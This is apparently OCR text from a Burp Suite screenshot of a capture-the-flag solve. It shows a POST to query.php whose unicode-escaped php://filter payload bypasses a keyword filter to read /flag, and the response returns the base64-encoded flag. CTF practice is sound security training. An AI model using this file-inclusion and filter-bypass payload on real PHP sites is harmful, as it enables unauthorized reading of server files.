 Request
Pretty Raw Hex \n
1 POST /query.php HTTP/1.1
2 Host: 3f2b5a20-4195-4414-9aae-9d9cd4b43d60.node5.buuoj.cn:81
3 Content-Length: 95
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
8 Origin: http://3f2b5a20-4195-4414-9aae-9d9cd4b43d60.node5.buuoj.cn:81
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
11 Referer: http://3f2b5a20-4195-4414-9aae-9d9cd4b43d60.node5.buuoj.cn:81/query.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
14 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
15 Connection: close
16
17 {
"page":"\u0070\u0068\u0070://filter/convert.base64-encode/resource=/\u0066\u006c\u0061\u0067"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 27 Feb 2024 02:40:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 74
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.3.9
9 Cache-Control: no-cache
10
11 {"content":"ZmxhZ3s1YTU3MzQ0Mi01NWY4LTQwZGEtYWIxMi00NmYzMzJkZDJlNTV9Cg=="}
Ins
Rec
Rec
Rec
Rec
Res